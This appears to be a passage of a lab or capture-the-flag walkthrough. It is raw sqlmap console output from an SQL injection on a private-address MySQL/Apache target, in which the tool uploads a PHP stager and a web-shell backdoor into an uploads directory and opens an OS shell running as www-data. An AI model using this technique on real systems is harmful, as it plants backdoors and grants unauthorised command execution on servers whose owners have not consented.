 [10:00:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.1
[10:00:46] [INFO] going to use a web backdoor for command prompt
[10:00:46] [INFO] fingerprinting the back-end DBMS operating system
[10:00:46] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
y
[10:00:52] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/ap
ache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads
/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/
[10:01:15] [WARNING] unable to automatically parse any web server path
[10:01:15] [INFO] trying to upload the file stager on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' via LIMI
T 'LINES TERMINATED BY' method
[10:01:15] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uplo
ads/' - http://192.168.19.133:80/se3reTdir777/uploads/tmpunjib.php
[10:01:15] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads
/' - http://192.168.19.133:80/se3reTdir777/uploads/tmpbxdhh.php
[10:01:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'www-data'
os-shell>